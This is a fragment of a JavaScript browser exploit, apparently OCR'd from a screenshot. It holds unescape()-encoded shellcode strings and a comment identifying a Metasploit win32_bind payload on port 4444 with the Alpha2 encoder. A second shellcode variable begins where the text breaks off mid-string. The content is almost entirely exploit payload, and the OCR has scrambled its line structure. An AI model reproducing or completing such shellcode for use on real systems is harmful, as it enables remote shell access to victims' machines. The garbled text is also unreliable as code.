
"%u4553%u336a%u726c%u3057%u5069%u626e%u7044%
+
"%u4147%u4163%u504c%u4273%u3159%u5063%u6574%
+
"%u546d%u6573%u3362%u306c%u4163%u7071%u536c%
+
"%u314e%u7475%u7038%u7765%u4370"
)
;
// win32_bind -  EXITFUNC=seh 
LPORT=4444 Size=696 Encoder=Alpha2 
http://metasploit.com 
var
 shellcode2 
=
unescape
(
"%u03eb%ueb59%ue805%ufff8%uffff%u49
+
"%u4949%u4949%u4949%u4949%u4949%u4937%u5a51%
+